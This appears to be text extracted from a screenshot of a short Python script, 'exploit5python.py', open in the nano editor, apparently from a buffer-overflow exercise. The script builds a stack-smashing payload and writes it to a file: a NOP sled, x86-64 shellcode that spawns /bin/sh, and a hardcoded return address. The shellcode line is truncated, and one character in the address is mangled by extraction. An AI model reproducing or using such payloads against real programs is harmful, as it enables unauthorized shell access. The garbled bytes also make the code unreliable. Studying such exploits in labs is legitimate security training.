 GNU nano 6.1 exploit5python.py
from struct import *
buffer = ''
buffer += '\x90'*232
buffer += '\x48\x31\xc0\x50\x48\x89\xe2\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x53\x48\x89\xe7\x50\x57\x48\x89\xe6\x48\x8>
buffer += pack("<Q", 0×7fffffffe280)
f=open("input5.txt", "w")
f.write(buffer)
Home